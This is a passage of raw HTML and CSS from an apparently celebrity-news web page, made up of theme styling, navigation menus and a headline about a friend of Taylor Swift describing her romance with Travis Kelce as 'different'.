.tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-family:Heebo!important;font-size:15px!important;font-weight:500!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_34 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_34 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_34 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_34 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-menu>li{margin-right:25px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:25px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-menu>li{margin-right:25px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:25px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_34 .tdb-menu>li.current-menu-item>a,.tdi_34 .tdb-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-menu>li.current-category-ancestor>a,.tdi_34 .tdb-menu>li:hover>a,.tdi_34 .tdb-menu>li.tdb-hover>a,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#bc0000}.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#bc0000}.tdi_34 .tdb-menu>li>a:after,.tdi_34 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_34 .tdb-menu>li.current-menu-item>a:after,.tdi_34 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_34 .tdb-menu>li.current-category-ancestor>a:after,.tdi_34 .tdb-menu>li:hover>a:after,.tdi_34 .tdb-menu>li.tdb-hover>a:after,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#890000}.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#890000}</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}.tdi_38{width:20%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_39 tdm-content-horiz-right td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-right:2px!important;padding-right:2px!important;z-index:999!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_40 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_40 .tdm-social-item{width:30px;height:30px;line-height:30px;margin:5px 10px 5px 0}.tdi_40 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_40 .tdm-social-item i{color:#000000}body .tdi_40 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_40 .tdm-social-item{background:#ffffff}body .tdi_40 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_40 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_40"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/newyorkmetropolitan/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row tdc-element-style" data-sticky-offset="143" >
<style scoped>.tdi_42{min-height:0}.tdi_42>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(0deg,#1e1e1e,#000000);background:linear-gradient(0deg,#1e1e1e,#000000)}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_41_rand_style td-element-style" ></div><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_47 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-logo-a,.tdi_47 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_47 .tdb-logo-svg-wrap{display:block}.tdi_47 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_47 .tdb-logo-img{max-width:35px}.tdi_47 .tdb-logo-img-wrap{display:block}.tdi_47 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_47 .tdb-logo-text-title{display:block}.tdi_47 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_47 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>.tdi_48{display:inline-block}.tdi_48 .tdb-menu>li .tdb-menu-sep,.tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_48 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_48 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more{color:#ffffff}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more,.tdi_48 .td-subcat-more>.tdb-menu-item-text{font-family:Hind Madurai!important}.tdi_48 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_48 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_48 .tdb-menu .tdb-normal-menu ul,.tdi_48 .td-pulldown-filter-list,.tdi_48 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_48 .tdb-menu>li.current-menu-item>a,.tdi_48 .tdb-menu>li.current-menu-ancestor>a,.tdi_48 .tdb-menu>li.current-category-ancestor>a,.tdi_48 .tdb-menu>li:hover>a,.tdi_48 .tdb-menu>li.tdb-hover>a,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#bc0000}.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#bc0000}.tdi_48 .tdb-menu>li>a:after,.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#bc0000;height:0px;bottom:0px}.tdi_48 .tdb-menu>li.current-menu-item>a:after,.tdi_48 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_48 .tdb-menu>li.current-category-ancestor>a:after,.tdi_48 .tdb-menu>li:hover>a:after,.tdi_48 .tdb-menu>li.tdb-hover>a:after,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="165917" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-8871"
                    class="post-8871 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.newyorkmetropolitan.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row"  >
<style scoped>.tdi_52{min-height:0}</style><div id="tdi_53" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}@media (min-width:768px){.tdi_54{margin-left:-40px;margin-right:-40px}.tdi_54 .tdc-row-video-background-error,.tdi_54 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_54{margin-left:-30px;margin-right:-30px}.tdi_54 .tdc-row-video-background-error,.tdi_54 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_54{margin-left:-15px;margin-right:-15px}.tdi_54 .tdc-row-video-background-error,.tdi_54 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_54{margin-bottom:50px!important}.tdi_54 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:30px!important}}@media (max-width:767px){.tdi_54{margin-bottom:35px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_57 tdb-single-title td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_57 .tdb-title-text{background-color:#eeeeee;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Nixie One!important;font-size:37px!important;line-height:1.43!important;font-weight:900!important}html[class*='ie'] .tdi_57 .tdb-title-text{background:none;color:#eeeeee}.tdi_57 .tdb-title-line:after{height:2px;bottom:40%}.tdi_57 .tdb-title-line{height:50px}.td-theme-wrap .tdi_57{text-align:left}.tdi_57 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-title-text{font-size:33px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_57 .tdb-title-text{font-size:28px!important;line-height:1.35!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">One of Taylor Swift&#8217;s best friends says romance with Travis Kelce is ‘different&#8217;</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center,.tdi_60.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-bottom,.tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_60.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_60{margin-top:22px!important}.tdi_60 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_60{margin-top:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-top:15px!important}}@media (max-width:767px){.tdi_60{margin-top:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_63 td-pb-border-top td_block_template_12 "   data-td-block-uid="tdi_63" >
